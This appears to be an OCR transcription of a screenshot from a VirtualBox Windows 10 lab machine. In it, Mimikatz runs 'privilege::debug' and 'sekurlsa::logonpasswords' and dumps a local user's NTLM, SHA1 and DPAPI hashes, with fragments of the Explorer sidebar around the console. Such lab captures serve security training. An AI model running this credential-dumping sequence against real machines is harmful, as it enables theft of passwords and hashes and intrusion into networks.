 windows10 [Running] - Oracle VirtualBox
File Machine View Input Devices Help
Administrator: Windows PowerShell
Windows PowerShell
Copyright (C) Microsoft Corporation. All rights reserved.
File Home
Pin to Quick
access
Select mimikatz 2.2.0 x64 (oe.eo)
.#####. mimikatz 2.2.0 (x64) #18362 Feb 29 2020 11:13:36
.## ^ ##. "A La Vie, A L'Amour" - (oe.eo)
## / \ ## /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
## \ / ## > http://blog.gentilkiwi.com/mimikatz
'## v ##' Vincent LE TOUX ( vincent.letoux@gmail.com )
'#####' > http://pingcastle.com / http://mysmartlogon.com ***/
mimikatz # privilege::debug
Privilege '20' OK
mimikatz # sekurlsa::logonpasswords
Authentication Id : 0 ; 482187 (00000000:00075b8b)
Session : Interactive from 1
User Name : windows
Domain : DESKTOP-VT1A6VA
Logon Server : DESKTOP-VT1A6VA
Logon Time : 9/6/2025 9:14:10 PM
SID : S-1-5-21-158053766-1501495798-4244170523-1001
msv :
[00000003] Primary
* Username : windows
* Domain : DESKTOP-VT1A6VA
* NTLM : a2345375a47a92754e2505132aca194b
* SHA1 : 6808d263d17aa21421803a0e707ac4318f440e39
* DPAPI : 6808d263d17aa21421803a0e707ac431
tspkg :
wdigest :
* Username : windows
etc
Local
redtea
OneDriv
This PC
3D Ob
Deskto
Docur
Down
Music
Pictur
Videos
Local
CD Dr
kali_sh
3 items 1 item s
mi